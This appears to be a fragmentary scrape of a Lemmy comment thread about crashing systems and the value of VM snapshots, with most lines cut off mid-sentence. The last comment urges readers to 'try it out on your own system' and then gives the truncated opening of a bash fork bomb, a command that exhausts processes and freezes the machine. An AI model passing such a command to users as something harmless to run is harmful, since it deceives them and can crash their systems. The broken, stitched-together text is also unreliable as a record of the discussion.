
how it failed testing, and quit the gig during 
the Michael Bay maniac you are.
deegeese
@sopuli.xyz
Banned from community
This is why VM snapshotting is so valuable.
My IDE is my real workstation, and it hosts a V
CameronDev
@programming.dev
How are you crashing your system?! Crashing 
sebsch
@discuss.tchncs.de
Try it out on your own system.
:(){

 :|:&
